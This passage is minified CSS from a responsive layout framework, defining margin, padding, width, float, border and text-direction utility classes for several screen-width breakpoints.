-2em}.sp_p_margin_db{margin:2em}.sp_p_margin_db_h{margin-left:2em;margin-right:2em}.sp_p_margin_db_v{margin-top:2em;margin-bottom:2em}.sp_p_margin_db_t{margin-top:2em}.sp_p_margin_db_b{margin-bottom:2em}.sp_p_margin_db_r{margin-left:2em}.sp_p_margin_db_l{margin-right:2em}.sp_p_padding_db{padding:2em}.sp_p_padding_db_h{padding-left:2em;padding-right:2em}.sp_p_padding_db_v{padding-top:2em;padding-bottom:2em}.sp_p_padding_db_t{padding-top:2em}.sp_p_padding_db_b{padding-bottom:2em}.sp_p_padding_db_r{padding-left:2em}.sp_p_padding_db_l{padding-right:2em}.sp_p_margin_c{margin:0}.sp_p_padding_c{padding:0}.sp_p_border{border:1px
solid #efeeed}.sp_p_border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.sp_p_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.sp_p_border_t{border-top:1px solid #efeeed}.sp_p_border_b{border-bottom:1px solid #efeeed}.sp_p_border_r{border-left:1px solid #efeeed}.sp_p_border_l{border-right:1px solid #efeeed}.sp_p_border_c{border:none}}@media only screen and (min-width: 480px) and (max-width: 767px){.container{width:100%}.sp_l_rtl_c{direction:rtl}.sp_l_ltr_c{direction:ltr}.sp_l_rtl{direction:ltr}.sp_l_ltr{direction:rtl}.sp_l_fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_l_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_l_show,.sp_l_display_b{display:block !important}.sp_l_hide,.sp_l_display_n{display:none !important}.sp_l_display_ib{display:inline-block}.sp_l_position_a{position:absolute}.sp_l_position_r{position:relative !important}.sp_l_position_s{position:static}.sp_l_position_f{position:fixed}.sp_l_overflow_h{overflow:hidden}.sp_l_overflow_v{overflow:visible}.sp_l_float_r{float:left}.sp_l_float_l{float:right}.sp_l_float_c{float:none}.sp_l_w_5{width:5%}.sp_l_prefix_5{margin-left:5%}.sp_l_suffix_5{margin-right:5%}.sp_l_w_10{width:10%}.sp_l_prefix_10{margin-left:10%}.sp_l_suffix_10{margin-right:10%}.sp_l_w_15{width:15%}.sp_l_prefix_15{margin-left:15%}.sp_l_suffix_15{margin-right:15%}.sp_l_w_20{width:20%}.sp_l_prefix_20{margin-left:20%}.sp_l_suffix_20{margin-right:20%}.sp_l_w_25{width:25%}.sp_l_prefix_25{margin-left:25%}.sp_l_suffix_25{margin-right:25%}.sp_l_w_30{width:30%}.sp_l_prefix_30{margin-left:30%}.sp_l_suffix_30{margin-right:30%}.sp_l_w_35{width:35%}.sp_l_prefix_35{margin-left:35%}.sp_l_suffix_35{margin-right:35%}.sp_l_w_40{width:40%}.sp_l_prefix_40{margin-left:40%}.sp_l_suffix_40{margin-right:40%}.sp_l_w_45{width:45%}.sp_l_prefix_45{margin-left:45%}.sp_l_suffix_45{margin-right:45%}.sp_l_w_50{width:50%}.sp_l_prefix_50{margin-left:50%}.sp_l_suffix_50{margin-right:50%}.sp_l_w_55{width:55%}.sp_l_prefix_55{margin-left:55%}.sp_l_suffix_55{margin-right:55%}.sp_l_w_60{width:60%}.sp_l_prefix_60{margin-left:60%}.sp_l_suffix_60{margin-right:60%}.sp_l_w_65{width:65%}.sp_l_prefix_65{margin-left:65%}.sp_l_suffix_65{margin-right:65%}.sp_l_w_70{width:70%}.sp_l_prefix_70{margin-left:70%}.sp_l_suffix_70{margin-right:70%}.sp_l_w_75{width:75%}.sp_l_prefix_75{margin-left:75%}.sp_l_suffix_75{margin-right:75%}.sp_l_w_80{width:80%}.sp_l_prefix_80{margin-left:80%}.sp_l_suffix_80{margin-right:80%}.sp_l_w_85{width:85%}.sp_l_prefix_85{margin-left:85%}.sp_l_suffix_85{margin-right:85%}.sp_l_w_90{width:90%}.sp_l_prefix_90{margin-left:90%}.sp_l_suffix_90{margin-right:90%}.sp_l_w_95{width:95%}.sp_l_prefix_95{margin-left:95%}.sp_l_suffix_95{margin-right:95%}.sp_l_w_100{width:100%}.sp_l_prefix_100{margin-left:100%}.sp_l_suffix_100{margin-right:100%}.sp_l_w_c{width:auto}.sp_l_prefix_c{margin-left:auto}.sp_l_suffix_c{margin-right:auto}.sp_l_w_11{width:11.11%}.sp_l_prefix_11{margin-left:11.11%}.sp_l_suffix_11{margin-right:11.11%}.sp_l_w_12{width:12.5%}.sp_l_prefix_12{margin-left:12.5%}.sp_l_suffix_12{margin-right:12.5%}.sp_l_w_14{width:14.284%}.sp_l_prefix_14{margin-left:14.284%}.sp_l_suffix_14{margin-right:14.284%}.sp_l_w_16{width:16.659%}.sp_l_prefix_16{margin-left:16.659%}.sp_l_suffix_16{margin-right:16.659%}.sp_l_w_33{width:33.329%}.sp_l_prefix_33{margin-left:33.329%}.sp_l_suffix_33{margin-right:33.329%}.sp_l_w_66{width:66.659%}.sp_l_prefix_66{margin-left:66.659%}.sp_l_suffix_66{margin-right:66.659%}.sp_l_center{text-align:center}.sp_l_right{text-align:left}.sp_l_left{text-align:right}.sp_l_middle{vertical-align:middle}.sp_l_top{vertical-align:top}.sp_l_bottom{vertical-align:bottom}.sp_l_margin_auto{margin:auto}.sp_l_margin_qt_container{margin: -0.25em}.sp_l_margin_qt{margin:0.25em}.sp_l_margin_qt_h{margin-left:0.25em;margin-right:0.25em}.sp_l_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.sp_l_margin_qt_t{margin-top:0.25em}.sp_l_margin_qt_b{margin-bottom:0.25em}.sp_l_margin_qt_r{margin-left:0.25em}.sp_l_margin_qt_l{margin-right:0.25em}.sp_l_padding_qt{padding:0.25em}.sp_l_padding_qt_h{padding-left:0.25em;padding-right:0.25em}.sp_l_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.sp_l_padding_qt_t{padding-top:0.25em}.sp_l_padding_qt_b{padding-bottom:0.25em}.sp_l_padding_qt_r{padding-left:0.25em}.sp_l_padding_qt_l{padding-right:0.25em}.sp_l_margin_auto{margin:auto}.sp_l_margin_hf_container{margin: -0.5em}.sp_l_margin_hf{margin:0.5em}.sp_l_margin_hf_h{margin-left:0.5em;margin-right:0.5em}.sp_l_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.sp_l_margin_hf_t{margin-top:0.5em}.sp_l_margin_hf_b{margin-bottom:0.5em}.sp_l_margin_hf_r{margin-left:0.5em}.sp_l_margin_hf_l{margin-right:0.5em}.sp_l_padding_hf{padding:0.5em}.sp_l_padding_hf_h{padding-left:0.5em;padding-right:0.5em}.sp_l_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.sp_l_padding_hf_t{padding-top:0.5em}.sp_l_padding_hf_b{padding-bottom:0.5em}.sp_l_padding_hf_r{padding-left:0.5em}.sp_l_padding_hf_l{padding-right:0.5em}.sp_l_margin_auto{margin:auto}.sp_l_margin_container{margin: -1em}.sp_l_margin{margin:1em}.sp_l_margin_h{margin-left:1em;margin-right:1em}.sp_l_margin_v{margin-top:1em;margin-bottom:1em}.sp_l_margin_t{margin-top:1em}.sp_l_margin_b{margin-bottom:1em}.sp_l_margin_r{margin-left:1em}.sp_l_margin_l{margin-right:1em}.sp_l_padding{padding:1em}.sp_l_padding_h{padding-left:1em;padding-right:1em}.sp_l_padding_v{padding-top:1em;padding-bottom:1em}.sp_l_padding_t{padding-top:1em}.sp_l_padding_b{padding-bottom:1em}.sp_l_padding_r{padding-left:1em}.sp_l_padding_l{padding-right:1em}.sp_l_margin_auto{margin:auto}.sp_l_margin_oqt_container{margin: -1.25em}.sp_l_margin_oqt{margin:1.25em}.sp_l_margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.sp_l_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.sp_l_margin_oqt_t{margin-top:1.25em}.sp_l_margin_oqt_b{margin-bottom:1.25em}.sp_l_margin_oqt_r{margin-left:1.25em}.sp_l_margin_oqt_l{margin-right:1.25em}.sp_l_padding_oqt{padding:1.25em}.sp_l_padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.sp_l_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.sp_l_padding_oqt_t{padding-top:1.25em}.sp_l_padding_oqt_b{padding-bottom:1.25em}.sp_l_padding_oqt_r{padding-left:1.25em}.sp_l_padding_oqt_l{padding-right:1.25em}.sp_l_margin_auto{margin:auto}.sp_l_margin_ohf_container{margin: -1.5em}.sp_l_margin_ohf{margin:1.5em}.sp_l_margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.sp_l_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.sp_l_margin_ohf_t{margin-top:1.5em}.sp_l_margin_ohf_b{margin-bottom:1.5em}.sp_l_margin_ohf_r{margin-left:1.5em}.sp_l_margin_ohf_l{margin-right:1.5em}.sp_l_padding_ohf{padding:1.5em}.sp_l_padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.sp_l_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.sp_l_padding_ohf_t{padding-top:1.5em}.sp_l_padding_ohf_b{padding-bottom:1.5em}.sp_l_padding_ohf_r{padding-left:1.5em}.sp_l_padding_ohf_l{padding-right:1.5em}.sp_l_margin_auto{margin:auto}.sp_l_margin_db_container{margin: -2em}.sp_l_margin_db{margin:2em}.sp_l_margin_db_h{margin-left:2em;margin-right:2em}.sp_l_margin_db_v{margin-top:2em;margin-bottom:2em}.sp_l_margin_db_t{margin-top:2em}.sp_l_margin_db_b{margin-bottom:2em}.sp_l_margin_db_r{margin-left:2em}.sp_l_margin_db_l{margin-right:2em}.sp_l_padding_db{padding:2em}.sp_l_padding_db_h{padding-left:2em;padding-right:2em}.sp_l_padding_db_v{padding-top:2em;padding-bottom:2em}.sp_l_padding_db_t{padding-top:2em}.sp_l_padding_db_b{padding-bottom:2em}.sp_l_padding_db_r{padding-left:2em}.sp_l_padding_db_l{padding-right:2em}.sp_l_margin_c{margin:0}.sp_l_padding_c{padding:0}.sp_l_border{border:1px
solid #efeeed}.sp_l_border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.sp_l_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.sp_l_border_t{border-top:1px solid #efeeed}.sp_l_border_b{border-bottom:1px solid #efeeed}.sp_l_border_r{border-left:1px solid #efeeed}.sp_l_border_l{border-right:1px solid #efeeed}.sp_l_border_c{border:none}}@media only screen and (min-width: 768px) and (max-width: 1199px){.tb_rtl_c{direction:rtl}.tb_ltr_c{direction:ltr}.tb_rtl{direction:ltr}.tb_ltr{direction:rtl}.tb_fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_show,.tb_display_b{display:block !important}.tb_hide,.tb_display_n{display:none !important}.tb_display_ib{display:inline-block}.tb_position_a{position:absolute}.tb_position_r{position:relative !important}.tb_position_s{position:static}.tb_position_f{position:fixed}.tb_overflow_h{overflow:hidden}.tb_overflow_v{overflow:visible}.tb_float_r{float:left}.tb_float_l{float:right}.tb_float_c{float:none}.tb_w_5{width:5%}.tb_prefix_5{margin-left:5%}.tb_suffix_5{margin-right:5%}.tb_w_10{width:10%}.tb_prefix_10{margin-left:10%}.tb_suffix_10{margin-right:10%}.tb_w_15{width:15%}.tb_prefix_15{margin-left:15%}.tb_suffix_15{margin-right:15%}.tb_w_20{width:20%}.tb_prefix_20{margin-left:20%}.tb_suffix_20{margin-right:20%}.tb_w_25{width:25%}.tb_prefix_25{margin-left:25%}.tb_suffix_25{margin-right:25%}.tb_w_30{width:30%}.tb_prefix_30{margin-left:30%}.tb_suffix_30{margin-right:30%}.tb_w_35{width:35%}.tb_prefix_35{margin-left:35%}.tb_suffix_35{margin-right:35%}.tb_w_40{width:40%}.tb_prefix_40{margin-left:40%}.tb_suffix_40{margin-right:40%}.tb_w_45{width:45%}.tb_prefix_45{margin-left:45%}.tb_suffix_45{margin-right:45%}.tb_w_50{width:50%}.tb_prefix_50{margin-left:50%}.tb_suffix_50{margin-right:50%}.tb_w_55{width:55%}.tb_prefix_55{margin-left:55%}.tb_suffix_55{margin-right:55%}.tb_w_60{width:60%}.tb_prefix_60{margin-left:60%}.tb_suffix_60{margin-right:60%}.tb_w_65{width:65%}.tb_prefix_65{margin-left:65%}.tb_suffix_65{margin-right:65%}.tb_w_70{width:70%}.tb_prefix_70{margin-left:70%}.tb_suffix_70{margin-right:70%}.tb_w_75{width:75%}.tb_prefix_75{margin-left:75%}.tb_suffix_75{margin-right:75%}.tb_w_80{width:80%}.tb_prefix_80{margin-left:80%}.tb_suffix_80{margin-right:80%}.tb_w_85{width:85%}.tb_prefix_85{margin-left:85%}.tb_suffix_85{margin-right:85%}.tb_w_90{width:90%}.tb_prefix_90{margin-left:90%}.tb_suffix_90{margin-right:90%}.tb_w_95{width:95%}.tb_prefix_95{margin-left:95%}.tb_suffix_95{margin-right:95%}.tb_w_100{width:100%}.tb_prefix_100{margin-left:100%}.tb_suffix_100{margin-right:100%}.tb_w_c{width:auto}.tb_prefix_c{margin-left:auto}.tb_suffix_c{margin-right:auto}.tb_w_11{width:11.11%}.tb_prefix_11{margin-left:11.11%}.tb_suffix_11{margin-right:11.11%}.tb_w_12{width:12.5%}.tb_prefix_12{margin-left:12.5%}.tb_suffix_12{margin-right:12.5%}.tb_w_14{width:14.284%}.tb_prefix_14{margin-left:14.284%}.tb_suffix_14{margin-right:14.284%}.tb_w_16{width:16.659%}.tb_prefix_16{margin-left:16.659%}.tb_suffix_16{margin-right:16.659%}.tb_w_33{width:33.329%}.tb_prefix_33{margin-left:33.329%}.tb_suffix_33{margin-right:33.329%}.tb_w_66{width:66.659%}.tb_prefix_66{margin-left:66.659%}.tb_suffix_66{margin-right:66.659%}.tb_center{text-align:center}.tb_right{text-align:left}.tb_left{text-align:right}.tb_middle{vertical-align:middle}.tb_top{vertical-align:top}.tb_bottom{vertical-align:bottom}.tb_margin_auto{margin:auto}.tb_margin_qt_container{margin: -0.25em}.tb_margin_qt{margin:0.25em}.tb_margin_qt_h{margin-left:0.25em;margin-right:0.25em}.tb_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.tb_margin_qt_t{margin-top:0.25em}.tb_margin_qt_b{margin-bottom:0.25em}.tb_margin_qt_r{margin-left:0.25em}.tb_margin_qt_l{margin-right:0.25em}.tb_padding_qt{padding:0.25em}.tb_padding_qt_h{padding-left:0.25em;padding-right:0.25em}.tb_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.tb_padding_qt_t{padding-top:0.25em}.tb_padding_qt_b{padding-bottom:0.25em}.tb_padding_qt_r{padding-left:0.25em}.tb_padding_qt_l{padding-right:0.25em}.tb_margin_auto{margin:auto}.tb_margin_hf_container{margin: -0.5em}.tb_margin_hf{margin:0.5em}.tb_margin_hf_h{margin-left:0.5em;margin-right:0.5em}.tb_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.tb_margin_hf_t{margin-top:0.5em}.tb_margin_hf_b{margin-bottom:0.5em}.tb_margin_hf_r{margin-left:0.5em}.tb_margin_hf_l{margin-right:0.5em}.tb_padding_hf{padding:0.5em}.tb_padding_hf_h{padding-left:0.5em;padding-right:0.5em}.tb_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.tb_padding_hf_t{padding-top:0.5em}.tb_padding_hf_b{padding-bottom:0.5em}.tb_padding_hf_r{padding-left:0.5em}.tb_padding_hf_l{padding-right:0.5em}.tb_margin_auto{margin:auto}.tb_margin_container{margin: -1em}.tb_margin{margin:1em}.tb_margin_h{margin-left:1em;margin-right:1em}.tb_margin_v{margin-top:1em;margin-bottom:1em}.tb_margin_t{margin-top:1em}.tb_margin_b{margin-bottom:1em}.tb_margin_r{margin-left:1em}.tb_margin_l{margin-right:1em}.tb_padding{padding:1em}.tb_padding_h{padding-left:1em;padding-right:1em}.tb_padding_v{padding-top:1em;padding-bottom:1em}.tb_padding_t{padding-top:1em}.tb_padding_b{padding-bottom:1em}.tb_padding_r{padding-left:1em}.tb_padding_l{padding-right:1em}.tb_margin_auto{margin:auto}.tb_margin_oqt_container{margin: -1.25em}.tb_margin_oqt{margin:1.25em}.tb_margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.tb_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.tb_margin_oqt_t{margin-top:1.25em}.tb_margin_oqt_b{margin-bottom:1.25em}.tb_margin_oqt_r{margin-left:1.25em}.tb_margin_oqt_l{margin-right:1.25em}.tb_padding_oqt{padding:1.25em}.tb_padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.tb_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.tb_padding_oqt_t{padding-top:1.25em}.tb_padding_oqt_b{padding-bottom:1.25em}.tb_padding_oqt_r{padding-left:1.25em}.tb_padding_oqt_l{padding-right:1.25em}.tb_margin_auto{margin:auto}.tb_margin_ohf_container{margin: -1.5em}.tb_margin_ohf{margin:1.5em}.tb_margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.tb_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.tb_margin_ohf_t{margin-top:1.5em}.tb_margin_ohf_b{margin-bottom:1.5em}.tb_margin_ohf_r{margin-left:1.5em}.tb_margin_ohf_l{margin-right:1.5em}.tb_padding_ohf{padding:1.5em}.tb_padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.tb_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.tb_padding_ohf_t{padding-top:1.5em}.tb_padding_ohf_b{padding-bottom:1.5em}.tb_padding_ohf_r{padding-left:1.5em}.tb_padding_ohf_l{padding-right:1.5em}.tb_margin_auto{margin:auto}.tb_margin_db_container{margin: -2em}.tb_margin_db{margin:2em}.tb_margin_db_h{margin-left:2em;margin-right:2em}.tb_margin_db_v{margin-top:2em;margin-bottom:2em}.tb_margin_db_t{margin-top:2em}.tb_margin_db_b{margin-bottom:2em}.tb_margin_db_r{margin-left:2em}.tb_margin_db_l{margin-right:2em}.tb_padding_db{padding:2em}.tb_padding_db_h{padding-left:2em;padding-right:2em}.tb_padding_db_v{padding-top:2em;padding-bottom:2em}.tb_padding_db_t{padding-top:2em}.tb_padding_db_b{padding-bottom:2em}.tb_padding_db_r{padding-left:2em}.tb_padding_db_l{padding-right:2em}.tb_margin_c{margin:0}.tb_padding_c{padding:0}.tb_border{border:1px
solid #efeeed}.tb_border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.tb_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.tb_border_t{border-top:1px solid #efeeed}.tb_border_b{border-bottom:1px solid #efeeed}.tb_border_r{border-left:1px solid #efeeed}.tb_border_l{border-right:1px solid #efeeed}.tb_border_c{border:none}}@media only screen and (min-width: 768px) and (max-width: 979px){html,body{font-size:11pt}.container{width:100%;max-width:931px}.tb_p_rtl_c{direction:rtl}.tb_p_ltr_c{direction:ltr}.tb_p_rtl{direction:ltr}.tb_p_ltr{direction:rtl}.tb_p_fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_p_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_p_show,.tb_p_display_b{display:block !important}.tb_p_hide,.tb_p_display_n{display:none !important}.tb_p_display_ib{display:inline-block}.tb_p_position_a{position:absolute}.tb_p_position_r{position:relative !important}.tb_p_position_s{position:static}.tb_p_position_f{position:fixed}.tb_p_overflow_h{overflow:hidden}.tb_p_overflow_v{overflow:visible}.tb_p_float_r{float:left}.tb_p_float_l{float:right}.tb_p_float_c{float:none}.tb_p_w_5{width:5%}.tb_p_prefix_5{margin-left:5%}.tb_p_suffix_5{margin-right:5%}.tb_p_w_10{width:10%}.tb_p_prefix_10{margin-left:10%}.tb_p_suffix_10{margin-right:10%}.tb_p_w_15{width:15%}.tb_p_prefix_15{margin-left:15%}.tb_p_suffix_15{margin-right:15%}.tb_p_w_20{width:20%}.tb_p_prefix_20{margin-left:20%}.tb_p_suffix_20{margin-right:20%}.tb_p_w_25{width:25%}.tb_p_prefix_25{margin-left:25%}.tb_p_suffix_25{margin-right:25%}.tb_p_w_30{width:30%}.tb_p_prefix_30{margin-left:30%}.tb_p_suffix_30{margin-right:30%}.tb_p_w_35{width:35%}.tb_p_prefix_35{margin-left:35%}.tb_p_suffix_35{margin-right:35%}.tb_p_w_40{width:40%}.tb_p_prefix_40{margin-left:40%}.tb_p_suffix_40{margin-right:40%}.tb_p_w_45{width:45%}.tb_p_prefix_45{margin-left:45%}.tb_p_suffix_45{margin-right:45%}.tb_p_w_50{width:50%}.tb_p_prefix_50{margin-left:50%}.tb_p_suffix_50{margin-right:50%}.tb_p_w_55{width:55%}.tb_p_prefix_55{margin-left:55%}.tb_p_suffix_55{margin-right:55%}.tb_p_w_60{width:60%}.tb_p_prefix_60{margin-left:60%}.tb_p_suffix_60{margin-right:60%}.tb_p_w_65{width:65%}.tb_p_prefix_65{margin-left:65%}.tb_p_suffix_65{margin-right:65%}.tb_p_w_70{width:70%}.tb_p_prefix_70{margin-left:70%}.tb_p_suffix_70{margin-right:70%}.tb_p_w_75{width:75%}.tb_p_prefix_75{margin-left:75%}.tb_p_suffix_75{margin-right:75%}.tb_p_w_80{width:80%}.tb_p_prefix_80{margin-left:80%}.tb_p_suffix_80{margin-right:80%}.tb_p_w_85{width:85%}.tb_p_prefix_85{margin-left:85%}.tb_p_suffix_85{margin-right:85%}.tb_p_w_90{width:90%}.tb_p_prefix_90{margin-left:90%}.tb_p_suffix_90{margin-right:90%}.tb_p_w_95{width:95%}.tb_p_prefix_95{margin-left:95%}.tb_p_suffix_95{margin-right:95%}.tb_p_w_100{width:100%}.tb_p_prefix_100{margin-left:100%}.tb_p_suffix_100{margin-right:100%}.tb_p_w_c{width:auto}.tb_p_prefix_c{margin-left:auto}.tb_p_suffix_c{margin-right:auto}.tb_p_w_11{width:11.11%}.tb_p_prefix_11{margin-left:11.11%}.tb_p_suffix_11{margin-right:11.11%}.tb_p_w_12{width:12.5%}.tb_p_prefix_12{margin-left:12.5%}.tb_p_suffix_12{margin-right:12.5%}.tb_p_w_14{width:14.284%}.tb_p_prefix_14{margin-left:14.284%}.tb_p_suffix_14{margin-right:14.284%}.tb_p_w_16{width:16.659%}.tb_p_prefix_16{margin-left:16.659%}.tb_p_suffix_16{margin-right:16.659%}.tb_p_w_33{width:33.329%}.tb_p_prefix_33{margin-left:33.329%}.tb_p_suffix_33{margin-right:33.329%}.tb_p_w_66{width:66.659%}.tb_p_prefix_66{margin-left:66.659%}.tb_p_suffix_66{margin-right:66.659%}.tb_p_center{text-align:center}.tb_p_right{text-align:left}.tb_p_left{text-align:right}.tb_p_middle{vertical-align:middle}.tb_p_top{vertical-align:top}.tb_p_bottom{vertical-align:bottom}.tb_p_margin_auto{margin:auto}.tb_p_margin_qt_container{margin: -0.25em}.tb_p_margin_qt{margin:0.25em}.tb_p_margin_qt_h{margin-left:0.25em;margin-right:0.25em}.tb_p_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.tb_p_margin_qt_t{margin-top:0.25em}.tb_p_margin_qt_b{margin-bottom:0.25em}.tb_p_margin_qt_r{margin-left:0.25em}.tb_p_margin_qt_l{margin-right:0.25em}.tb_p_padding_qt{padding:0.25em}.tb_p_padding_qt_h{padding-left:0.25em;padding-right:0.25em}.tb_p_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.tb_p_padding_qt_t{padding-top:0.25em}.tb_p_padding_qt_b{padding-bottom:0.25em}.tb_p_padding_qt_r{padding-left:0.25em}.tb_p_padding_qt_l{padding-right:0.25em}.tb_p_margin_auto{margin:auto}.tb_p_margin_hf_container{margin: -0.5em}.tb_p_margin_hf{margin:0.5em}.tb_p_margin_hf_h{margin-left:0.5em;margin-right:0.5em}.tb_p_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.tb_p_margin_hf_t{margin-top:0.5em}.tb_p_margin_hf_b{margin-bottom:0.5em}.tb_p_margin_hf_r{margin-left:0.5em}.tb_p_margin_hf_l{margin-right:0.5em}.tb_p_padding_hf{padding:0.5em}.tb_p_padding_hf_h{padding-left:0.5em;padding-right:0.5em}.tb_p_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.tb_p_padding_hf_t{padding-top:0.5em}.tb_p_padding_hf_b{padding-bottom:0.5em}.tb_p_padding_hf_r{padding-left:0.5em}.tb_p_padding_hf_l{padding-right:0.5em}.tb_p_margin_auto{margin:auto}.tb_p_margin_container{margin: -1em}.tb_p_margin{margin:1em}.tb_p_margin_h{margin-left:1em;margin-right:1em}.tb_p_margin_v{margin-top:1em;margin-bottom:1em}.tb_p_margin_t{margin-top:1em}.tb_p_margin_b{margin-bottom:1em}.tb_p_margin_r{margin-left:1em}.tb_p_margin_l{margin-right:1em}.tb_p_padding{padding:1em}.tb_p_padding_h{padding-left:1em;padding-right:1em}.tb_p_padding_v{padding-top:1em;padding-bottom:1em}.tb_p_padding_t{padding-top:1em}.tb_p_padding_b{padding-bottom:1em}.tb_p_padding_r{padding-left:1em}.tb_p_padding_l{padding-right:1em}.tb_p_margin_auto{margin:auto}.tb_p_margin_oqt_container{margin: -1.25em}.tb_p_margin_oqt{margin:1.25em}.tb_p_margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.tb_p_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.tb_p_margin_oqt_t{margin-top:1.25em}.tb_p_margin_oqt_b{margin-bottom:1.25em}.tb_p_margin_oqt_r{margin-left:1.25em}.tb_p_margin_oqt_l{margin-right:1.25em}.tb_p_padding_oqt{padding:1.25em}.tb_p_padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.tb_p_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.tb_p_padding_oqt_t{padding-top:1.25em}.tb_p_padding_oqt_b{padding-bottom:1.25em}.tb_p_padding_oqt_r{padding-left:1.25em}.tb_p_padding_oqt_l{padding-right:1.25em}.tb_p_margin_auto{margin:auto}.tb_p_margin_ohf_container{margin: -1.5em}.tb_p_margin_ohf{margin:1.5em}.tb_p_margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.tb_p_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.tb_p_margin_ohf_t{margin-top:1.5em}.tb_p_margin_ohf_b{margin-bottom:1.5em}.tb_p_margin_ohf_r{margin-left:1.5em}.tb_p_margin_ohf_l{margin-right:1.5em}.tb_p_padding_ohf{padding:1.5em}.tb_p_padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.tb_p_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.tb_p_padding_ohf_t{padding-top:1.5em}.tb_p_padding_ohf_b{padding-bottom:1.5em}.tb_p_padding_ohf_r{padding-left:1.5em}.tb_p_padding_ohf_l{padding-right:1.5em}.tb_p_margin_auto{margin:auto}.tb_p_margin_db_container{margin: -2em}.tb_p_margin_db{margin:2em}.tb_p_margin_db_h{margin-left:2em;margin-right:2em}.tb_p_margin_db_v{margin-top:2em;margin-bottom:2em}.tb_p_margin_db_t{margin-top:2em}.tb_p_margin_db_b{margin-bottom:2em}.tb_p_margin_db_r{margin-left:2em}.tb_p_margin_db_l{margin-right:2em}.tb_p_padding_db{padding:2em}.tb_p_padding_db_h{padding-left:2em;padding-right:2em}.tb_p_padding_db_v{padding-top:2em;padding-bottom:2em}.tb_p_padding_db_t{padding-top:2em}.tb_p_padding_db_b{padding-bottom:2em}.tb_p_padding_db_r{padding-left:2em}.tb_p_padding_db_l{padding-right:2em}.tb_p_margin_c{margin:0}.tb_p_padding_c{padding:0}.tb_p_border{border:1px
solid #efeeed}.tb_p_border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.tb_p_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.tb_p_border_t{border-top:1px solid #efeeed}.tb_p_border_b{border-bottom:1px solid #efeeed}.tb_p_border_r{border-left:1px solid #efeeed}.tb_p_border_l{border-right:1px solid #efeeed}.tb_p_border_c{border:none}}@media only screen and (min-width: 980px) and (max-width: 1199px){html,body{font-size:12pt}.container{width:95%}.tb_l_rtl_c{direction:rtl}.tb_l_ltr_c{direction:ltr}.tb_l_rtl{direction:ltr}.tb_l_ltr{direction:rtl}.tb_l_fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_l_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_l_show,.tb_l_display_b{display:block !important}.tb_l_hide,.tb_l_display_n{display:none !important}.tb_l_display_ib{display:inline-block}.tb_l_position_a{position:absolute}.tb_l_position_r{position:relative 